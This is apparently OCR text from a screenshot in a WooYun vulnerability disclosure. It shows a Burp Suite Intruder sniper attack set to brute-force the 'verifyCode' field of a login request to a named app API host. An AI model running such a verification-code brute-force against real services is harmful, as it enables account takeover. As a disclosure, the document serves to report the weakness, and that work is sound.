 1 2
target positions payloads options
attack type sniper
1 payload position length: 465
POST / HTTP/1.1
Content-Type: application/json; charset=utf-8
Accept: application/json
Cache-Control: max-age=0
Accept-Encoding: gzip,deflate,sdch
Connection: close
Content-Length: 242
Host: api.91jkys.com:8091
{"uid":"-1000","platform":"android","os":"Android","verifyCode":"§1234§","appVer":"2.2.1","osVer":"4.4.4","devi
ceName":"M040","token":"anonymous","action":"login","deviceUUID":"860806020700992","clientType":2,"chr":"clt","
mobile":"13800138000"}
add §
clear §
auto §
refresh
clear
+ < > 0 matches
www.wooyun.org